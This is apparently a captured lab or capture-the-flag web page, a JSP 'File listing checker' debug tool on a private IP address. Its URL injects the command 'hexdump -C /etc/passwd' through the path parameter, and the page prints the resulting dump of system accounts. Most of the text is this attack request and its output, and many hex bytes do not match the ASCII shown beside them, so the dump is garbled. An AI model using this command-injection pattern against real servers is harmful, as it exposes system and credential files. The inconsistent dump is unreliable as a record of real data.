 File listing checker
192.168.100.4:8080/test.jsp?path=hexdump+-C+%2Fetc%2Fpasswd
WARNING Unauthorized use STRICTLY prohibited!
Violators will be BACKTRACED.
This is the debug page for checking /tmp for anything suspicious. Type in "ls -l /tmp" to look at the files there.
- The Master Developer
Directory Get listing
Command: hexdump -C /etc/passwd
Owner Group Size Filename
6f 6f 74 30 3a 30 3a 72 6f 6f 74 3a |root:x:0:0:root:|
72 6f 6f 62 69 6e 2f 62 61 73 68 0a |/root:/bin/bash.|
61 65 6d 78 3a 31 3a 31 3a 64 61 65 |daemon:x:1:1:dae|
6f 6e 3a 72 2f 73 62 69 6e 3a 2f 75 |mon:/usr/sbin:/u|
72 2f 73 2f 6e 6f 6c 6f 67 69 6e 0a |sr/sbin/nologin.|
69 6e 3a 3a 32 3a 62 69 6e 3a 2f 62 |bin:x:2:2:bin:/b|
6e 3a 2f 2f 73 62 69 6e 2f 6e 6f 6c |in:/usr/sbin/nol|
67 69 6e 73 3a 78 3a 33 3a 33 3a 73 |ogin.sys:x:3:3:s|
73 3a 2f 3a 2f 75 73 72 2f 73 62 69 |ys:/dev:/usr/sbi|
2f 6e 6f 69 6e 0a 73 79 6e 63 3a 78 |n/nologin.sync:x|
34 3a 36 34 3a 73 79 6e 63 3a 2f 62 |:4:65534:sync:/b|
6e 3a 2f 2f 73 79 6e 63 0a 67 61 6d |in:/bin/sync.gam|
73 3a 78 36 30 3a 67 61 6d 65 73 3a |es:x:5:60:games:|
75 73 72 6d 65 73 3a 2f 75 73 72 2f |/usr/games:/usr/|
62 69 6e 6c 6f 67 69 6e 0a 6d 61 6e |sbin/nologin.man|
78 3a 36 3a 6d 61 6e 3a 2f 76 61 72 |:x:6:12:man:/var|
63 61 63 6d 61 6e 3a 2f 75 73 72 2f |/cache/man:/usr/|